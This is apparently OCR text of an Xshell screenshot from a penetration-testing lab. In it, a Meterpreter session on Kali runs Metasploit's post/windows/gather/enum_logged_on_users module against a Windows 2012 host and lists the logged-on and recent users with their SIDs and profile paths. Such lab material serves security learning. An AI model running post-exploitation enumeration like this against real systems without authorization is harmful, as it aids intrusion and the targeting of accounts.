 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running module against WIN-M4H0I48TK0H (192.168.70.21)
Current Logged Users
====================
SID User
--- ----
S-1-5-21-4170019426-737851692-2306956405-1001 WIN-M4H0I48TK0H\win2012
[+] Results saved in: /root/.msf4/loot/20241028165049_default_192.168.70.21_host.users.activ_316235.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 C:\Windows\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-4170019426-737851692-2306956405-1001 C:\Users\win2012
S-1-5-21-4170019426-737851692-2306956405-1013 C:\Users\a
S-1-5-21-4170019426-737851692-2306956405-1014 C:\Users\b
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM